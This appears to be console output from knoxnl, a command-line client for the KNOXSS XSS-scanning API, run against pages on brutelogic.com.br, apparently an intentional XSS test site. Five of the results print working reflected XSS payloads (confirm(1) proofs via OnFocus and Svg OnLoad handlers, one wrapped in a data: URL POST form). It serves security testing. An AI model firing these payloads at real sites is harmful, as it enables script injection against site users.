 🌈xnl@xnl-dev:~$ knoxnl -i urls.txt -X BOTH
[2025-01-14 00:22:20+0100]
 _           _ ___    __      _
| | ___ __   V_V\ \  / /_ __ | |
| |/ / '_ \ / _ \\ \/ /| '_ \| |
|   <| | | | (_) / /\ \| | | | |
|_|\_\_| |_|\___/_/  \_\_| |_|_|
by @Xnl-h4ck3r
DISCLAIMER: We are not responsible for any use, and especially misuse, of this tool or the KNOXSS API
Current knoxnl version 4.6 (latest)
Calling KNOXSS API for 6 targets...
[ ERR! ] - (GET) https://brutelogic.com.br/.htaccess  KNOXSS ERR: Target returned a "403 Forbidden". There could be WAF in place. [Unknown]
[ ERR! ] - (POST) https://brutelogic.com.br/.htaccess  KNOXSS ERR: Target returned a "403 Forbidden". There could be WAF in place. [Unknown]
[ XSS! ] - (GET) https://brutelogic.com.br/multi/double-html.php?p=1"<!-->'<A HRef=//X55.is AutoFocus OnFocus=(confirm)(1)><Base K=' [437/5000]
[ XSS! ] - (GET) https://brutelogic.com.br/tests/strip.php?user_name=1<%0A!--%0A><%0ASvg%0COn%0ALoad=(conf%0Airm)(1)--%0A> [438/5000]
[ XSS! ] - (POST) data:text/html,<form action=https://brutelogic.com.br/multi/double-html.php method=POST><input type=hidden name='p' value='1&q
uot;&lt;!--&gt;&apos;&lt;A HRef=//X55.is AutoFocus OnFocus=(confirm)(1)&gt;&lt;Base K=&apos;'><input type=submit value=XSS></form> [443/5000]
[ NONE ] - (GET) https://brutelogic.com.br/sessions/login.php [444/5000]
[ NONE ] - (GET) https://brutelogic.com.br/notexist [446/5000]
[ NONE ] - (POST) https://brutelogic.com.br/tests/strip.php?user_name=tester [447/5000]
[ NONE ] - (POST) https://brutelogic.com.br/sessions/login.php [449/5000]
[ NONE ] - (POST) https://brutelogic.com.br/notexist [450/5000]
[ XSS! ] - (GET) https://brutelogic.com.br/xss.php/;1')"--><Svg%0COnLoad=(confirm)(1)<!-- [451/5000]
[ XSS! ] - (POST) https://brutelogic.com.br/xss.php?a=1<!--><Svg%0COnLoad=(confirm)(1)--> [452/5000]
API calls made so far today - 452/5000
Requests made to KNOXSS API: 12 (XSS!: 5, NONE: 5, ERR!: 2)
🤘 5 successful XSS found! 🤘